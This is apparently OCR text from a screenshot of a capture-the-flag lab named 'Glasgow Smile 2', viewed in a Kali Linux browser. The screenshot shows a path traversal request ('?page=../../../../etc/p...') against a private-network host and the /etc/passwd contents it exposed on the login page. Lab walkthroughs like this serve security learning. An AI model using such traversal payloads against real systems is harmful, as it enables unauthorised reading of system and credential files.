 192.168.6.214:12345/?page=../../../../../../../../../../etc/p
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Glasgow Smile 2 Login Form
Login root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:
/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:
/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev
/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:
/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:
/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-
data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:Linux User,,,:/var/cache/nginx:
/sbin/nologin
WWW.2BA.CC